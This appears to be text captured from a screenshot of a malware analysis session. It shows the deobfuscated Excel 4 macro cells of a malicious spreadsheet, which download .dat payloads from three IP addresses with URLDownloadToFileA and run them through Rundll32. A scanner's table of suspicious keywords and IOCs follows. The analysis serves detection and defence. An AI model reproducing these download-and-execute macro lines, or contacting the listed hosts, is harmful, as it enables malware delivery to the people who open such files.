 Administrator: C:\Windows\system32\cmd.exe
' CELL:AO272     , PartialEvaluation   , "False==URLMon.URLDownloadToFileA(0,""http://188.127.227.99/44273,4828008102.dat"",""..\Fol.doka"",0,0)"
' CELL:AO273     , PartialEvaluation   , "False==URLMon.URLDownloadToFileA(0,""http://45.150.67.29/44273,4828008102.dat"",""..\Fol.doka1"",0,0)"
' CELL:AO274     , PartialEvaluation   , "False==URLMon.URLDownloadToFileA(0,""http://195.123.213.126/44273,4828008102.dat"",""..\Fol.doka2"",0,0)
' CELL:AO277     , FullEvaluation      , GOTO(sheet2X191)
' CELL:X211      , FullEvaluation      , False
' CELL:X213      , PartialEvaluation   , "False==EXEC(""Rundll32 ..\Fol.doka,DllRegisterServer"")=45505.69274305556=45505.692766203705=45505.69278
' CELL:X214      , PartialEvaluation   , "False==EXEC(""Rundll32 ..\Fol.doka1,DllRegisterServer"")=45505.693020833336=45505.69304398148=45505.6930
' CELL:X215      , PartialEvaluation   , "False==EXEC(""Rundll32 ..\Fol.doka2,DllRegisterServer"")=45505.69329861111=45505.69332175926=45505.69334
' CELL:X220      , FullEvaluation      , GOTO(sheet1AU279)
' CELL:AU281     , FullEvaluation      , RETURN()
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|Suspicious|URLDownloadToFileA  |May download files from the Internet         |
|Suspicious|FORMULA.FILL        |May modify Excel 4 Macro formulas at runtime |
|          |                    |(XLM/XLF)                                    |
|Suspicious|EXEC                |May run an executable file or a system       |
|          |                    |command using Excel 4 Macros (XLM/XLF)       |
|Suspicious|REGISTER            |May call a DLL using Excel 4 Macros (XLM/XLF)|
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |http://188.127.227.9|URL                                          |
|          |9/44273,4828008102.d|                                             |
|          |at                  |                                             |
|IOC       |http://45.150.67.29/|URL                                          |
|          |44273,4828008102.dat|                                             |
|IOC       |http://195.123.213.1|URL                                          |
|          |26/44273,4828008102.|                                             |
|          |dat                 |                                             |
|IOC       |188.127.227.99      |IPv4 address                                 |
|IOC       |45.150.67.29        |IPv4 address                                 |
|IOC       |195.123.213.126     |IPv4 address                                 |
|Hex String|i(Xyc               |6928587963                                   |
|Hex String|i16W@u              |693136574075                                 |
|Suspicious|XLM macro           |XLM macro found. It may contain malicious    |
|          |                    |code                                         |
+----------+--------------------+---------------------------------------------+